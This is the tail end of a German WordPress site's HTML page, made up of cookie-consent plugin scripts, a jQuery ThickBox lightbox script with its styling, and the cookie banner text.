<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div></body>
</html>